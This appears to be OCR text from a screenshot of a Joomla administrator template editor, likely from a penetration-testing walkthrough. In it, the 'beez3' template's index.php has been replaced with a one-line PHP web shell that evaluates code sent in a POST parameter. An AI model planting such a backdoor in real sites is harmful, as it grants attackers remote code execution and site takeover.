 Templates: Customise
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php eval ($_POST[val]); ?>